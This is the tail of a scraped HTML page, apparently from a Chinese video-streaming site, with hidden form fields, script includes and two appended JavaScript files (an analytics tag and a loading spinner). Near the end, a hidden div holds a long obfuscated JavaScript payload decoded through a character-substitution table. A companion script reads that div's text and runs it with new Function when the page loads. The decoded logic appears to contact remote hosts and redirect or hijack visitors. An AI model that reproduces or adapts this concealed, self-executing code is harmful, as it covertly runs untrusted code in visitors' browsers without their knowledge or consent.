value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dsqbxky.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-J68KTSXWNR\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-J68KTSXWNR\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.dsqbxky.com/template/conch/asset/js/parts/loading.js
body_size: 95
content:
$(document).ready(function() {
	$(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="/template/conch/asset/img/loading.gif"></div></div>');
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});